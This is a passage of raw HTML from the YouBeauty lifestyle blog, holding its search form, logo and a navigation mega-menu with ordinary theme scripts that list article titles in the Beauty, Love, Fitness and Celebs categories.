		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69751eb365c0b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_69751eb365c0b" ><script>var block_td_uid_1_69751eb365c0b = new tdBlock();
block_td_uid_1_69751eb365c0b.id = "td_uid_1_69751eb365c0b";
block_td_uid_1_69751eb365c0b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69751eb365c0b_rand","tdc_css_class":"td_uid_1_69751eb365c0b_rand","tdc_css_class_style":"td_uid_1_69751eb365c0b_rand_style"}';
block_td_uid_1_69751eb365c0b.td_column_number = "3";
block_td_uid_1_69751eb365c0b.block_type = "td_block_mega_menu";
block_td_uid_1_69751eb365c0b.post_count = "5";
block_td_uid_1_69751eb365c0b.found_posts = "2715";
block_td_uid_1_69751eb365c0b.header_color = "";
block_td_uid_1_69751eb365c0b.ajax_pagination_infinite_stop = "";
block_td_uid_1_69751eb365c0b.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_69751eb365c0b);
</script><div id=td_uid_1_69751eb365c0b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69751eb365c0b" data-td_block_id="td_uid_1_69751eb365c0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69751eb365c0b" data-td_block_id="td_uid_1_69751eb365c0b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69751eb366ee3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_69751eb366ee3" ><script>var block_td_uid_2_69751eb366ee3 = new tdBlock();
block_td_uid_2_69751eb366ee3.id = "td_uid_2_69751eb366ee3";
block_td_uid_2_69751eb366ee3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69751eb366ee3_rand","tdc_css_class":"td_uid_2_69751eb366ee3_rand","tdc_css_class_style":"td_uid_2_69751eb366ee3_rand_style"}';
block_td_uid_2_69751eb366ee3.td_column_number = "3";
block_td_uid_2_69751eb366ee3.block_type = "td_block_mega_menu";
block_td_uid_2_69751eb366ee3.post_count = "5";
block_td_uid_2_69751eb366ee3.found_posts = "901";
block_td_uid_2_69751eb366ee3.header_color = "";
block_td_uid_2_69751eb366ee3.ajax_pagination_infinite_stop = "";
block_td_uid_2_69751eb366ee3.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_69751eb366ee3);
</script><div id=td_uid_2_69751eb366ee3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69751eb366ee3" data-td_block_id="td_uid_2_69751eb366ee3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69751eb366ee3" data-td_block_id="td_uid_2_69751eb366ee3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69751eb36824a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_69751eb36824a" ><script>var block_td_uid_3_69751eb36824a = new tdBlock();
block_td_uid_3_69751eb36824a.id = "td_uid_3_69751eb36824a";
block_td_uid_3_69751eb36824a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69751eb36824a_rand","tdc_css_class":"td_uid_3_69751eb36824a_rand","tdc_css_class_style":"td_uid_3_69751eb36824a_rand_style"}';
block_td_uid_3_69751eb36824a.td_column_number = "3";
block_td_uid_3_69751eb36824a.block_type = "td_block_mega_menu";
block_td_uid_3_69751eb36824a.post_count = "5";
block_td_uid_3_69751eb36824a.found_posts = "1142";
block_td_uid_3_69751eb36824a.header_color = "";
block_td_uid_3_69751eb36824a.ajax_pagination_infinite_stop = "";
block_td_uid_3_69751eb36824a.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_69751eb36824a);
</script><div id=td_uid_3_69751eb36824a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69751eb36824a" data-td_block_id="td_uid_3_69751eb36824a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69751eb36824a" data-td_block_id="td_uid_3_69751eb36824a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69751eb369b9d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_69751eb369b9d" ><script>var block_td_uid_4_69751eb369b9d = new tdBlock();
block_td_uid_4_69751eb369b9d.id = "td_uid_4_69751eb369b9d";
block_td_uid_4_69751eb369b9d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69751eb369b9d_rand","tdc_css_class":"td_uid_4_69751eb369b9d_rand","tdc_css_class_style":"td_uid_4_69751eb369b9d_rand_style"}';
block_td_uid_4_69751eb369b9d.td_column_number = "3";
block_td_uid_4_69751eb369b9d.block_type = "td_block_mega_menu";
block_td_uid_4_69751eb369b9d.post_count = "5";
block_td_uid_4_69751eb369b9d.found_posts = "480";
block_td_uid_4_69751eb369b9d.header_color = "";
block_td_uid_4_69751eb369b9d.ajax_pagination_infinite_stop = "";
block_td_uid_4_69751eb369b9d.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_69751eb369b9d);
</script><div id=td_uid_4_69751eb369b9d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
